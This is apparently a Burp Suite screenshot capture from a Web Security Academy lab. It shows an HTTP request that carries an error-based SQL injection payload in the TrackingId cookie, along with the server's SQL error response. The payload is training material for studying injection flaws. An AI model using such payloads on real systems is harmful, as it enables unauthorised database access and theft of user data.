 Send
Cancel
Target: https://0a2b001c0372510e80df121300900023.web-security-acad...
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host:
0a2b001c0372510e80df121300900023.web-securit
y-academy.net
3 Cookie: TrackingId=
pFNjoVuG3fnTFJ3a'+AND+1%3dCAST((SELECT+usern
ame+from+users)+as+int)--; session=
GXoHi5wAqBfMUz8b3HsSttJUIJFHHlaj
4 Sec-Ch-Ua: "Not A(Brand";v="24",
"Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2b001c0372510e80df121300900023.web
-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
\n
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started
at position 95 in SQL SELECT * FROM
tracking WHERE id =
'pFNjoVuG3fnTFJ3a' AND
1=CAST((SELECT username from users)
as'. Expected  char
</h4>
46 <p class=is-warning>
Unterminated string literal started
at position 95 in SQL SELECT * FROM
tracking WHERE id =
'pFNjoVuG3fnTFJ3a' AND
1=CAST((SELECT username from users)
as'. Expected  char
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52